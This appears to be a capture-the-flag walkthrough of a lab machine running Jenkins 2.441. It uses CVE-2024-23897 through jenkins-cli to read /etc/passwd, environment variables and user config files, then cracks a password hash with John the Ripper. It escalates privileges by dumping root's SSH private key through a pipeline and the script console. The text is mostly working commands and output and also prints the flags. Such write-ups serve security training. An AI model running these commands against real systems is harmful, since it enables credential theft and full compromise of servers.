Enumeration
To begin with, we can launch a scan to see what ports we have open to see what services the machine has exposed.
sudo nmap -p- -n -Pn --disable-arp-ping -sS -sV -sC -vvv -T5 10.10.11.10 -oN builder.nmap
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
8080/tcp open http syn-ack ttl 62 Jetty 10.0.18

As we can see below on the right we are using version 2.441 of Jenkins so searching in google for possible vulnerabilities and exploits we found the following repository that abuses the vulnerability CVE-2024-23897 to achieve remote command execution.
Foothold
we can download a jenkins client from the web itself
wget 10.10.11.10:8080/jnlpJars/jenkins-cli.jar
we can check that the web portal is vulnerable to the cve mentioned previously and then we continue enumerating our app
java -jar jenkins-cli.jar -noCertificateCheck -s 'http://10.10.11.10:8080' help "@/etc/passwd"
ERROR: Too many arguments: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: root:x:0:0:root:/root:/bin/bash)
java -jar jenkins-cli.jar -noCertificateCheck -s 'http://10.10.11.10:8080' help "@/proc/self/environ";
HOSTNAME=0f52c222a4cc
JENKINS_UC_EXPERIMENTAL=https://updates.jenkins.io/experimental
JAVA_HOME=/opt/java/openjdk
JENKINS_INCREMENTALS_REPO_MIRROR=https://repo.jenkins-ci.org/incrementals
COPY_REFERENCE_FILE_LOG=/var/jenkins_home/copy_reference_file.log
PWD=/JENKINS_SLAVE_AGENT_PORT=50000
JENKINS_VERSION=2.441
HOME=/var/jenkins_home
LANG=C.UTF-8
JENKINS_UC=https://updates.jenkins.io
SHLVL=0
JENKINS_HOME=/var/jenkins_home
REF=/usr/share/jenkins/ref
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
to continue our enumeration we deploy a container with jenkins
version: '3.8'
services:
jenkins:
container_name: jenkins
image: jenkins/jenkins:2.441-jdk17
privileged: true
user: root
ports:
- 8080:8080
- 50000:50000
volumes:
- /home/${myname}/jenkins_compose/jenkins_configuration:/var/jenkins_home
- /var/run/docker.sock:/var/run/docker.sock
a little research brought us to where the user accounts are stored in this service
java -jar jenkins-cli.jar -noCertificateCheck -s 'http://10.10.11.10:8080' connect-node help "@/var/jenkins_home/users/users.xml"
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
<string>jennifer_12108429903186576833</string>: No such agent " <string>jennifer_12108429903186576833</string>" exists.
help: No such agent "help" exists.
<idToDirectoryNameMap class="concurrent-hash-map">: No such agent " <idToDirectoryNameMap class="concurrent-hash-map">" exists.
<entry>: No such agent " <entry>" exists.
<string>jennifer</string>: No such agent " <string>jennifer</string>" exists.
<version>1</version>: No such agent " <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
</idToDirectoryNameMap>: No such agent " </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
</entry>: No such agent " </entry>" exists.
Note: The
connect-nodecommand worked because the attributedenyAnonymousReadAccesswas set tofalseon the remote host, meaning that we have read privileges as an anonymous user
java -jar jenkins-cli.jar -noCertificateCheck -s 'http://10.10.11.10:8080' connect-node "@/var/jenkins_home/users/jennifer_12108429903186576833/config.xml"
<passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>
we save the hash in a file called hash and proceed to crack it with force fruit using john the ripper
john hash -w=/usr/share/wordlists/rockyou.txt
princess
finally using the credentials jennifer:princess, we can log in to the remote Jenkins instance.

Privilege escalation
For privilege escalation we have 2 alternatives. The first one using a pipeline that shows the content of the ssh private key and a second one, performing a remote command execution through the jenkins script console.
Pipeline option
Create the pipeline from Dashboard > pipeline_name > configuration
pipeline {
agent any
stages {
stage('SSH') {
steps {
script {
sshagent(credentials: ['1']) {
sh 'ssh -o StrictHostKeyChecking=no root@10.10.11.10 "cat /root/.ssh/id_rsa"'
}
}
}
}
}
}
You can see the result of the exploit at Dashboard > jennifer > my views > all > exploit

Script console
We can check the CER as follows
println("ls -la".execute().text)
in the following link we can find the encrypted private key when inspecting the element so we can decode its content through the console.


println( hudson.util.Secret.decrypt("{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}") )
sudo chmod 600 ./id_rsa
sudo ssh -i ./id_rsa root@10.10.11.10
root@builder:~# cat /root/root.txt
271070df799e28e6ff721ac5a9c374e9
root@builder:~# su jennifer
$ cd
$ pwd
/home/jennifer
$ cat user.txt
fa1c1629755c626f7d87673a0bcc6dc0